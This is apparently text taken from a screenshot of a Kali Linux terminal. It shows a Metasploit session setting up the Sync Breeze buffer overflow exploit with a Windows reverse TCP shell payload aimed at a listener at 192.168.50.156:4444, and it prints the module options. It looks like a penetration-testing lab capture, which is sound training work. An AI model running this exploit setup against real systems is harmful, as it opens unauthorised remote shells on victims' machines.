 root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(windows/http/syncbreeze_bof) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(windows/http/syncbreeze_bof) > show options
Module options (exploit/windows/http/syncbreeze_bof):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.156 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
Exploit target:
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/syncbreeze_bof) >